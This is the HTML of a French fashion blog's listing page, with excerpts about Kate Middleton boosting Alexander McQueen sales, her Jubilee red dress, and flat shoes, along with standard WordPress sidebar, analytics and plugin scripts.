			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/kate-middleton-booste-les-ventes-dalexander-mcqueen/" title="Kate Middleton booste les ventes d&rsquo;Alexander McQueen">Kate Middleton booste les ventes d&rsquo;Alexander McQueen</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/actualites/" title="View all posts in Actualités">Actualités</a>, <a href="https://www.mode-et-femme.com/category/mode/" title="View all posts in Mode">Mode</a>, <a href="https://www.mode-et-femme.com/category/people/" title="View all posts in People">People</a></span>
							</div>
					</header>

					<div class="front-view-content">
				Kate Middleton booste les ventes d&rsquo;Alexander McQueen. En effet en choisissant la marque britannique pour créer sa robe de mariée et en portant quelques tenues griffées Alexander McQueen, le&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/kate-middleton-booste-les-ventes-dalexander-mcqueen/" title="Kate Middleton booste les ventes d&rsquo;Alexander McQueen">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/la-robe-rouge-de-kate-middleton-au-jubile-de-la-reine-elizabeth-ii/" title="La robe rouge de Kate Middleton au Jubilé de la Reine Elizabeth II">La robe rouge de Kate Middleton au Jubilé de la Reine Elizabeth II</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/mode/robe/" title="View all posts in Robe">Robe</a></span>
							</div>
					</header>

					<div class="front-view-content">
				La robe rouge de Kate Middleton au Jubilé de la Reine Elizabeth II lui allait à ravir. Kate portait pour le jubilé de Diamant de la Reine Elizabeth II&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/la-robe-rouge-de-kate-middleton-au-jubile-de-la-reine-elizabeth-ii/" title="La robe rouge de Kate Middleton au Jubilé de la Reine Elizabeth II">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
												<article class="latestPost excerpt">
									<header>
			<h2 class="title front-view-title"><a href="https://www.mode-et-femme.com/chaussures-sans-talons/" title="Chaussures sans talons">Chaussures sans talons</a></h2>
						<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/chaussures/" title="View all posts in Chaussures">Chaussures</a></span>
							</div>
					</header>

					<div class="front-view-content">
				Des chaussures sans talons, c&rsquo;est possible,  Alexander MQueen nous le prouve. En effet la collection été 2012 d&rsquo;Alexander McQueen nous propose des modèles de chaussures sans talons ou plutôt&nbsp;&hellip;			</div>
					<div class="readMore">
			<a href="https://www.mode-et-femme.com/chaussures-sans-talons/" title="Chaussures sans talons">
				[Lire la suite...] 			</a>
		</div>
								</article><!--.post excerpt-->
									<div class="pagination pagination-previous-next">
			<ul>
				<li class="nav-previous"></li>
				<li class="nav-next"></li>
			</ul>
			</div>
						</div>
				</div>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="search-4" class="widget widget_search">
<form method="get" id="searchform" class="search-form" action="https://www.mode-et-femme.com" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="" placeholder="Chercher sur le site"  />
		<button id="search-image" class="sbutton" type="submit" value="Chercher">Chercher</button>
	</fieldset>
</form>
</div><div id="categories-4" class="widget widget_categories"><h3 class="widget-title">Catégories</h3><form action="https://www.mode-et-femme.com" method="get"><label class="screen-reader-text" for="cat">Catégories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Sélectionner une catégorie</option>
	<option class="level-0" value="239">Accessoires</option>
	<option class="level-0" value="27">Actualités</option>
	<option class="level-0" value="37">Amour</option>
	<option class="level-0" value="18">Belle femme</option>
	<option class="level-0" value="79">Bijou</option>
	<option class="level-0" value="7">Chaussures</option>
	<option class="level-0" value="211">Cosmétiques</option>
	<option class="level-0" value="8">Coupe Femme</option>
	<option class="level-0" value="281">Cuisine</option>
	<option class="level-0" value="21">Décoration</option>
	<option class="level-0" value="20">Horoscope</option>
	<option class="level-0" value="1209">Les femmes aiment ça</option>
	<option class="level-0" value="22">Maigrir</option>
	<option class="level-0" value="34">Maquillage</option>
	<option class="level-0" value="4">Mariage</option>
	<option class="level-0" value="3">Mode</option>
	<option class="level-0" value="1">Non classé</option>
	<option class="level-0" value="15">People</option>
	<option class="level-0" value="19">Rencontres</option>
	<option class="level-0" value="5">Robe</option>
	<option class="level-0" value="298">TV</option>
	<option class="level-0" value="6">Vêtement</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Articles récents</h3>
		<ul>
											<li>
					<a href="https://www.mode-et-femme.com/louane-fait-fureur-au-defile-miu-miu-avec-son-look/">Louane fait fureur au défilé Miu Miu avec son look</a>
									</li>
											<li>
					<a href="https://www.mode-et-femme.com/sofia-richie-x-tommy-hilfiger-une-collaboration-qui-signe-lelegance-moderne/">Sofia Richie x Tommy Hilfiger : une collaboration qui signe l’élégance moderne</a>
									</li>
											<li>
					<a href="https://www.mode-et-femme.com/le-pantalon-parfait-voici-le-pantalon-uniqlo-que-tout-le-monde-sarrache/">« Le pantalon parfait » : voici le pantalon Uniqlo que tout le monde s&rsquo;arrache</a>
									</li>
											<li>
					<a href="https://www.mode-et-femme.com/defile-chanel-charlotte-cardin-fait-sensation-en-veste-en-tweed-et-short-bermuda/">Défilé Chanel : Charlotte Cardin fait sensation en veste en tweed et short bermuda</a>
									</li>
											<li>
					<a href="https://www.mode-et-femme.com/emma-stone-lisa-looks-du-defile-sacs-emblematiques-voici-tout-ce-quil-faut-retenir-du-show-louis-vuitton/">Emma Stone, Lisa, looks du défilé, sacs emblématiques&#8230; : voici tout ce qu&rsquo;il faut retenir du show Louis Vuitton</a>
									</li>
					</ul>

		</div><div id="recent-comments-3" class="widget widget_recent_comments"><h3 class="widget-title">Commentaires récents</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Marianne</span> dans <a href="https://www.mode-et-femme.com/20-sandales-plates-dete-quon-va-porter-toute-la-saison/#comment-255545">20 sandales plates d&rsquo;été qu&rsquo;on va porter toute la saison</a></li><li class="recentcomments"><span class="comment-author-link">DeSantis</span> dans <a href="https://www.mode-et-femme.com/talons-de-rachida-dati/#comment-255045">Talons de Rachida Dati</a></li><li class="recentcomments"><span class="comment-author-link">Demirkiran</span> dans <a href="https://www.mode-et-femme.com/differences-entre-les-vraies-ugg-et-les-fausses/#comment-253528">Différences entre les vraies UGG et les fausses</a></li><li class="recentcomments"><span class="comment-author-link">Brigitte PENISSON</span> dans <a href="https://www.mode-et-femme.com/boutique-de-diplodocus-a-nantes/#comment-252978">Boutique de Diplodocus à Nantes</a></li><li class="recentcomments"><span class="comment-author-link">Isabelle Duez</span> dans <a href="https://www.mode-et-femme.com/top-models-avant-et-apres/#comment-246527">Top models avant et après</a></li><li class="recentcomments"><span class="comment-author-link">Lily</span> dans <a href="https://www.mode-et-femme.com/lingerie-sans-complexe-printemps-ete-2013/#comment-242117">Lingerie Sans Complexe printemps été 2013</a></li><li class="recentcomments"><span class="comment-author-link">Safaa Cherif</span> dans <a href="https://www.mode-et-femme.com/trikini-hm/#comment-241815">Le trikini H&#038;M</a></li></ul></div>	</aside><!--#sidebar-->
	</div><!--#page-->
			<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
											<div class="copyrights">
					<div class="container">
								<!--start copyrights-->
		<div class="row" id="copyright-note">
				<span><a href=" https://www.mode-et-femme.com/" title=" ">Mode et femme</a> Copyright &copy; 2026.</span>
		<div class="to-top">contact@mode-et-femme.com</a> I <a href="https://www.mode-et-femme.com/plan/"> Articles</a>  I <a href="https://www.mode-et-femme.com/a-propos/" rel="nofollow"> A propos</a> I  Réalisé par <a href="http://www.tubbydev.com/" rel="nofollow">Tubbydev</a> 
&nbsp;</div>
		</div>
		<!--end copyrights-->
							</div>
				</div>
						</footer><!--#site-footer-->
		</div><!--.main-container-->
		<!--start footer code-->
		<!-- Start of StatCounter Code for Default Guide -->
<script type="text/javascript">
var sc_project=7728685; 
var sc_invisible=1; 
var sc_security="ba052ffe"; 
var sc_https=1; 
var scJsHost = (("https:" == document.location.protocol) ?
"https://secure." : "http://www.");
document.write("<sc"+"ript type='text/javascript' src='" +
scJsHost +
"statcounter.com/counter/counter.js'></"+"script>");</script>

<!-- End of StatCounter Code for Default Guide -->	<!--end footer code-->
	            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mts_schema/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-form-shortcode.js" id="wpaicg-gpt-form-js"></script>
<script type="text/javascript" id="wpaicg-init-js-extra">
/* <![CDATA[ */
var wpaicgParams = {"ajax_url":"https://www.mode-et-femme.com/wp-admin/admin-ajax.php","search_nonce":"5b254ae475","logged_in":"0","languages":{"source":"Sources","no_result":"No result found","wrong":"Something went wrong","prompt_strength":"Please enter a valid prompt strength value between 0 and 1.","num_inference_steps":"Please enter a valid number of inference steps value between 1 and 500.","guidance_scale":"Please enter a valid guidance scale value between 1 and 20.","error_image":"Please select least one image for generate","save_image_success":"Save images to media successfully","select_all":"Select All","unselect":"Unselect","select_save_error":"Please select least one image to save","alternative":"Alternative Text","title":"Title","edit_image":"Edit Image","caption":"Caption","description":"Description","save":"Save","removed_pdf":"Your pdf session is cleared"}};
//# sourceURL=wpaicg-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-init.js" id="wpaicg-init-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js" id="wpaicg-chat-script-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"secondary","lazy_load":"1","lazy_load_comments":"1","desktop_sticky":"0","mobile_sticky":"0"};
//# sourceURL=customscript-js-extra
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://www.mode-et-femme.com/wp-content/themes/mts_schema/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" async="async" src="https://www.mode-et-femme.com/wp-content/themes/mts_schema/js/layzr.min.js" id="layzr-js"></script>
<script type="text/javascript" id="eucookielaw-scripts-js-extra">
/* <![CDATA[ */
var eucookielaw_data = {"euCookieSet":"1","autoBlock":"0","expireTimer":"0","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
//# sourceURL=eucookielaw-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/eu-cookie-law/js/scripts.js" id="eucookielaw-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mode-et-femme.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mode-et-femme.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
